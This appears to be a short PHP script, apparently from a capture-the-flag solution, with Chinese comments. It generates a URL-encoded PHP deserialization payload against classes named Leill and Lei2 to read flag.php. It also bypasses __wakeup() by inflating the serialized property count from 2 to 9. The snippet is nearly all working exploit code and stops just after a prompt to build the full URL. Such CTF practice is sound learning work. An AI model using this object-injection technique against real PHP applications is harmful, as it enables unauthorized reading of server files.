 php
复制
<?php
/* 生成针对 Leill/Lei2 链的 payload，已自动绕过 __wakeup() */
class Leill {
    public $a = null;
    public $file = 'flag.php';
}
class Lei2 {
    public $c;
}
$l2      = new Lei2();
$l2->c   = new Leill();
$raw     = serialize($l2);
# 绕过 __wakeup：把 Leill 的属性个数从 2 改成 9
$exp     = preg_replace('/O:5:"Leill":2:/', 'O:5:"Leill":9:', $raw);
echo "GET 参数：\n";
echo urlencode($exp) . PHP_EOL;
echo "\n完整 URL（自行换地址）：\n";